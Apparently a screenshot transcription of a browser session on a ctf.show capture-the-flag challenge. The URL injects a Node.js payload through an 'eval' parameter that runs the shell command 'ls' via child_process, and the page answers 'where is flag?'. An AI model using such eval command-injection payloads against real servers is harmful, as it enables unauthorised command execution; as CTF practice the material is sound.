 不安全 | 35fad8a8-f733-47bb-8bdd-e31a3e5afb5c.challenge.ctf.show:8080/?eval=require("child_process").execSync(%27ls%27).stdout.toString
where is flag? tql
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://35fad8a8-f733-47bb-8bdd-e31a3e5afb5c.challenge.ctf.show:8080/?eval=require("child_process").execSync('ls').stdout.toString()